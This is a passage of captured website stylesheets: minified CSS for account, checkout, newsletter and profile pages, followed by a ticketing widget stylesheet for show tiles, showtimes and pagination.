.edit{margin-top:8px;display:inline-block;vertical-align:top}.checkout-info .cost-summary{padding-top:24px;margin-bottom:40px}.checkout-info .cost-summary .title,.saved-payment-methods .title{font:12px/100% "gt_americaextended_black",sans-serif;text-transform:uppercase;margin-bottom:16px}.saved-payment-methods .payments-info-card input{position:absolute;left:0;top:0;width:100%;height:100%;z-index:100}.checkout-add-actions{padding:40px 0 8px 32px;font-size:16px;line-height:150%}.checkout-add-actions label{position:relative;margin-left:-32px}.checkout-add-actions p{position:relative}.checkout-add-actions p+p{margin-top:16px}.checkout-add-actions a{color:#00beff;margin-left:5px;-webkit-transition:color .5s ease;transition:color .5s ease;vertical-align:middle}.checkout-add-actions a:hover{color:#000}.newsletter-settings{max-width:624px;width:100%;padding:0 16px}.newsletter-settings .response{padding-top:25px}.newsletter-sign-up{padding-top:15px}.newsletter-sign-up p{margin-bottom:25px}.newsletter-sign-up strong{font:16px/125% "gt_americaextended_black",sans-serif;display:block;margin-bottom:-15px}.newsletter-settings .response,.newsletter-settings-email{font:14px/150% "gt_americaextended_black",sans-serif;margin-bottom:16px}.newsletter-settings-item{font-size:12px;line-height:150%;padding:16px 16px 16px 40px;border:1px solid #d9d9d9}.newsletter-settings-item+.newsletter-settings-item{margin-top:16px}.newsletter-settings-item .wrap{position:relative}.newsletter-settings-item input[type=checkbox]+label{margin-left:-26px}.unsubscribe-block{padding-top:32px;position:relative;overflow:hidden}.unsubscribe-block .wrap{padding-top:8px}.unsubscribe-block input[type=checkbox]{position:absolute}.newsletter-settings-item input[type=checkbox]+label,.unsubscribe-block input[type=checkbox]+label{font:16px/125% "gt_americaextended_black",sans-serif;padding-left:24px}@media (min-width:768px){.dashboard-page .button{width:auto}.agile-iframe-holder.sign-in{margin:64px 0}.profile-mobile-nav{display:inline-block;vertical-align:top;min-width:296px;width:auto}.account-info-subtitle{padding:8px 0}.account-edit-title{font-size:36px;line-height:125%;margin-bottom:80px}.account-edit-buttons a,.account-edit-buttons input{padding:16px 32px}.account-addresses{font-size:16px;line-height:150%}.account-addresses .title{margin-bottom:28px}.account-addresses .subtitle{font-size:12px;line-height:100%;text-transform:uppercase;margin-bottom:20px}.account-addresses .holder{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-16px}.account-addresses .box{width:calc(50% - 16px);margin-left:16px}.account-professional-affiliations .title{margin-bottom:24px}.account-professional-affiliations .holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-20px;padding-bottom:8px}.account-professional-affiliations .item{width:calc(50% - 20px);margin-left:20px}.checkout-info{margin-top:48px}.checkout-info .billing-address{font-size:16px;line-height:150%}.checkout-info .billing-address .title,.checkout-info .cost-summary .title{font-size:16px;line-height:125%}.checkout-info .cost-summary{padding-top:40px}.saved-payment-methods .title{font-size:16px;line-height:125%;margin-bottom:24px}.newsletter-settings .account-edit-buttons{padding-top:32px}.newsletter-settings .response,.newsletter-settings-email,.newsletter-settings-item,.newsletter-sign-up{font-size:16px;line-height:150%}.newsletter-sign-up strong{font-size:18px;line-height:125%}.newsletter-settings-item{padding-left:48px}.newsletter-settings-item input[type=checkbox]+label{font-size:18px;line-height:125%;padding-left:32px;margin-left:-34px}.unsubscribe-block{font-size:16px;line-height:150%}.unsubscribe-block input[type=checkbox]+label{font-size:18px;line-height:125%}}@media (min-width:1024px){.account-holder{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;min-height:100vh}.account-navigation{-ms-flex-negative:0;flex-shrink:0;margin-bottom:0;background-color:#f2f2f2;padding:64px}.profile-name-holder{margin-bottom:24px}.profile-mobile-nav{display:none}.profile-menu ul{padding:0;max-height:100%;opacity:1;visibility:visible}.profile-menu li{padding:16px 0}.account-info-holder .account-edit-holder{padding-top:16px}.account-info-title{display:block;font-size:36px;line-height:125%;margin-bottom:32px}.newsletter-settings{padding:57px 30px}}@media (min-width:1200px){.header__auth{margin-right:35px}.header__auth+.header__cart{margin-left:-35px}.header__cart{padding:8px 35px}.profile-name-holder{display:block;text-align:center}.profile-avatar{width:108px;height:108px;position:relative;z-index:20;margin:0 auto 16px;padding:0;overflow:hidden;border-radius:50%}.profile-avatar a{position:absolute;z-index:20;top:100%;left:0;width:100%;text-align:center;font-size:10px;line-height:13px;letter-spacing:.05em;color:#fff;background-color:rgba(0,0,0,.7);-webkit-transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;padding:8px}.profile-avatar a:hover{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.profile-avatar a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:200px}.profile-avatar-photo{position:absolute;left:0;top:0;width:100%;height:100%}.profile-name{display:block;text-align:center;font-size:20px;line-height:125%}.profile-menu ul{font-size:16px;line-height:125%}}@media (min-width:1440px){.account-holder{width:100%;max-width:1440px;margin:0 auto}}@media (max-width:1023px){.account-info-title.mobile-hidden{display:none}}@media (max-width:767px){.account-addresses .box+.box{margin-top:16px}.checkout-add-actions label{display:inline}.checkout-add-actions label:after,.checkout-add-actions label:before{margin-top:-3px}}

--- FILE ---
content_type: text/css
request_url: https://tickets.docnyc.net/websales/styles/widgets.css
body_size: 381
content:
.agile-widget-tiles { margin: auto; clear:both; }
.agile-widget-tiles .agl-show { position: relative; margin-bottom: 16px; border: solid 0px #333333; float: left; overflow: hidden; color: white; background-color: black; box-shadow: 0px 1px 8px 0px rgba(0,0,0,0.5); transition: 0.3s; }
.agile-widget-tiles .agl-thumb { text-align: center; max-height: 200px; overflow: hidden; }
.agile-widget-tiles .agl-thumb img { width: 100%; }
.agile-widget-tiles .agl-name { font-weight: bold; padding: 8px; }
.agile-widget-tiles .agl-desc { padding: 8px; padding-top: 0px; padding-bottom: 16px; }
.agile-widget-tiles .agl-view { background-color: white; display: block; width: 100px; text-align: center; border-top-left-radius: 8px; position: absolute; bottom: 0px; right: 0px; border: solid 1px #111111; z-index: 100; }
.agile-widget-tiles .agl-showtimes { background-color: white; display: block; width: 100px; text-align: center; border-top-right-radius: 8px; position: absolute; bottom: 0px; left: 0px; border: solid 1px #111111; z-index: 100; }
.agile-widget-tiles .agl-showings { position: relative; transition: all 0.25s linear; position: absolute; top: 0px; left: 0px; height: 0px; width: 100%; }
.agile-widget-tiles .agl-showings-inner { max-height: calc(100% - 25px); width: 100%; position: absolute; bottom: 0px; overflow: auto; margin-bottom: 25px; text-align: center; }
.agile-widget-tiles .agl-showings.open { transition: all 0.25s linear; display: block; width: 100%; height: 100%; z-index: 99; background-color: rgba(0,0,0,0.8); }
.agile-widget-tiles .agl-showtime { text-align: center; margin: 8px; margin-bottom: 0px; background-color: white; color: black; border-radius: 8px; }
.agile-widget-tiles .agl-pager { clear: both; text-align: center; }
.agl-pager .agl-inner { display: inline-block; margin:auto; }
.agl-pager a { font-weight: normal; background-color: #e3e3e3; border-radius: 4px; display: inline-block; margin: 2px; padding: 4px 8px; }

@media (min-width: 768px) {
    .agile-widget-tiles .agl-show { height: 400px; width: 31%; margin-left: 1%; margin-right: 1%; }
}
